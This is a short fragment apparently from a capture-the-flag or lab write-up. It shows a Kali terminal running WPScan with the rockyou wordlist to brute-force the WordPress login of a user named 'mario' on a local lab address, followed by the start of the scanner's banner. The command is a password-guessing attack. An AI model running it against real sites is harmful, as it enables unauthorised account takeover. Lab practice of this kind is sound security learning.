 ┌──(kali㉿kali)-[~]
└─$ wpscan --url http://172.17.0.2/wordpress --passwords /usr/share/wordlists/rockyou.txt --usernames mario
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://172.17.0.2/wordpress/ [172.17.0.2]
[+] Started: Sun Dec  8 22:49:34 2024
Home
Maquinas